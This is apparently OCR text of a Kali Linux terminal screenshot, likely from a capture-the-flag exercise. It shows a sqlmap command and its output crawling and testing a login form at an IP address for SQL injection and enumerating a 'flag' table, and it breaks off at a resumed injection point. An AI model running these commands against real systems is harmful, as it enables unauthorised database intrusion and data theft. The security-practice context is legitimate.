 Applications Places Terminal Sat 08:52 1
root@kali: ~
File Edit View Search Terminal Help
| time_zone_transition_type |
+------------------------------------------------------+
SQL injection vulnerability has already been detected against '35.225.74.121'. Do you want to skip further tests involving it? [Y/n] y
[08:47:17] [INFO] skipping 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:47:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-02012020_0843am.csv'
[*] ending @ 08:47:17 /2020-02-01/
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR  --forms --crawl=2 --risk=2 --level=2 --tables -D dbs -T flag
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:51:39 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:51:42] [WARNING] 'sitemap.xml' not found
[08:51:42] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:51:42] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/index.php/login.php'. Do you want to follow? [Y/n] y
[08:51:46] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:51:47] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[08:51:52] [INFO] found a total of 2 targets
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:51:57] [INFO] resuming back-end DBMS 'mysql'
[08:51:57] [INFO] using '/root/.sqlmap/output/results-02012020_0851am.csv' as the CSV results file in multiple targets mode
[08:51:57] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4501c613fbe...beeff7c220'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session: